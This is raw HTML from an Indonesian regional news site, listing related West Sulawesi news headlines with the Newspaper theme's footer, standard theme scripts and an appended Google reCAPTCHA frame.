                <div class="td-module-thumb"><a href="https://komunikanusantara.com/laga-perdana-group-f-anak-anak-sulbar-berhasil-menang-skor-4-2/" rel="bookmark" title="Laga Perdana Group F, Anak &#8211; Anak Sulbar Berhasil Menang Skor 4-2"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2022/10/IMG-20221007-WA0028-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2022/10/IMG-20221007-WA0028-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2022/10/IMG-20221007-WA0028-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Laga Perdana Group F, Anak &#8211; Anak Sulbar Berhasil Menang Skor 4-2"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/laga-perdana-group-f-anak-anak-sulbar-berhasil-menang-skor-4-2/" rel="bookmark" title="Laga Perdana Group F, Anak &#8211; Anak Sulbar Berhasil Menang Skor 4-2">Laga Perdana Group F, Anak &#8211; Anak Sulbar Berhasil Menang Skor...</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/aksi-tutup-jalan-menuju-tpa-sampai-rdp-dengan-dprd-polman/" rel="bookmark" title="Aksi Tutup Jalan Menuju TPA Sampai RDP dengan DPRD Polman"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2021/06/FB_IMG_1622693054916-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2021/06/FB_IMG_1622693054916-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2021/06/FB_IMG_1622693054916-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Aksi Tutup Jalan Menuju TPA Sampai RDP dengan DPRD Polman"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/aksi-tutup-jalan-menuju-tpa-sampai-rdp-dengan-dprd-polman/" rel="bookmark" title="Aksi Tutup Jalan Menuju TPA Sampai RDP dengan DPRD Polman">Aksi Tutup Jalan Menuju TPA Sampai RDP dengan DPRD Polman</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/6124-2/" rel="bookmark" title="Rektor Unasman Chuduriah Sahabuddin Di Anugrahi Tokoh Pendidikan Peduli Penyiaran"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2022/11/IMG-20221129-WA0021-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2022/11/IMG-20221129-WA0021-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2022/11/IMG-20221129-WA0021-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rektor Unasman Chuduriah Sahabuddin Di Anugrahi Tokoh Pendidikan Peduli Penyiaran"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/6124-2/" rel="bookmark" title="Rektor Unasman Chuduriah Sahabuddin Di Anugrahi Tokoh Pendidikan Peduli Penyiaran">Rektor Unasman Chuduriah Sahabuddin Di Anugrahi Tokoh Pendidikan Peduli Penyiaran</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/bupati-polman-kunjungi-korban-kebakaran-di-lampoko-salurkan-bantuan-pribadi/" rel="bookmark" title="Bupati Polman Kunjungi Korban Kebakaran di Lampoko, Salurkan Bantuan Pribadi."><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/12/IMG_20251231_200228-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/12/IMG_20251231_200228-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2025/12/IMG_20251231_200228-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bupati Polman Kunjungi Korban Kebakaran di Lampoko, Salurkan Bantuan Pribadi."/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bupati-polman-kunjungi-korban-kebakaran-di-lampoko-salurkan-bantuan-pribadi/" rel="bookmark" title="Bupati Polman Kunjungi Korban Kebakaran di Lampoko, Salurkan Bantuan Pribadi.">Bupati Polman Kunjungi Korban Kebakaran di Lampoko, Salurkan Bantuan Pribadi.</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69725b9f6abaf" data-td_block_id="td_uid_8_69725b9f6abaf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69725b9f6abaf" data-td_block_id="td_uid_8_69725b9f6abaf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>
                                </div>
                            </div>
                        
            </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->




<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://komunikanusantara.com/"><img src="http://komunikanusantara.com/wp-content/uploads/2019/01/272-X-90-1.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>
            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->

    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        
                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Newspaper  Theme by TagDiv
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">BERITA TERKAIT</span>
                    <div class="td-content-more-articles-box">

                    

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/mamasa-petani-nilam-ditengah-fluktuasi/" rel="bookmark" title="Mamasa,  Petani Nilam Ditengah Fluktuasi"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2021/04/IMG-20210428-WA0017-100x70.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2021/04/IMG-20210428-WA0017-100x70.jpg 100w, https://komunikanusantara.com/wp-content/uploads/2021/04/IMG-20210428-WA0017-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mamasa,  Petani Nilam Ditengah Fluktuasi"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/mamasa-petani-nilam-ditengah-fluktuasi/" rel="bookmark" title="Mamasa,  Petani Nilam Ditengah Fluktuasi">Mamasa,  Petani Nilam Ditengah Fluktuasi</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T15:01:41+00:00" >28 April 2021</time></span>
                
            </div>
        </div>

        </div>

        

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://komunikanusantara.com/turun-sawah-di-tapango-gubernur-sdk-tegaskan-pentingnya-keseimbangan-hulu-hilir-pertanian/" rel="bookmark" title="Turun Sawah di Tapango, Gubernur SDK Tegaskan Pentingnya Keseimbangan Hulu-Hilir Pertanian"><img width="100" height="70" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/10/28d8ae9e-4aa3-4565-99e5-fd6340b343cc-100x70.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/10/28d8ae9e-4aa3-4565-99e5-fd6340b343cc-100x70.jpeg 100w, https://komunikanusantara.com/wp-content/uploads/2025/10/28d8ae9e-4aa3-4565-99e5-fd6340b343cc-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Turun Sawah di Tapango, Gubernur SDK Tegaskan Pentingnya Keseimbangan Hulu-Hilir Pertanian"/></a></div>

        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/turun-sawah-di-tapango-gubernur-sdk-tegaskan-pentingnya-keseimbangan-hulu-hilir-pertanian/" rel="bookmark" title="Turun Sawah di Tapango, Gubernur SDK Tegaskan Pentingnya Keseimbangan Hulu-Hilir Pertanian">Turun Sawah di Tapango, Gubernur SDK Tegaskan Pentingnya Keseimbangan Hulu-Hilir Pertanian</a></h3>
            <div class="td-module-meta-info">
                
                
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:04:34+00:00" >24 Oktober 2025</time></span>
                
            </div>
        </div>

        </div>

        
                    </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 69725b9f70815
    -->

    <script type='text/javascript' src='https://komunikanusantara.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script async="async" type='text/javascript' src='https://komunikanusantara.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>

<!-- JS generated by theme -->

<script>
    


	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://komunikanusantara.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://komunikanusantara.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69725b9f70998"></textarea>
						<div id="td_live_css_uid_1_69725b9f70998" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69725b9f70998');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69725b9f70998");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EhlO9C_wExzaNVO76DJQ-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102244215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>